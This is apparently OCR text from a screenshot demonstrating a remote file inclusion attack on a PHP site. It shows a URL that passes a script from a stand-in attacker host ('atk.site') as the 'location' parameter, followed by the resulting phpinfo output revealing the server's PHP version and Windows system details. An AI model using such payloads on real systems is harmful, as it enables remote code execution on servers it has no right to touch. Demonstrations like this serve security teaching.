 http://rfi.site/index.php?location=http://atk.site/test.php
8 Google
PHP Version 5.4.24
System Windows NT LITSNARF-PC 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
Build Date Jan 8 2014 20:22:48
Compiler MSVC9 (Visual C++ 2008)
Architecture x86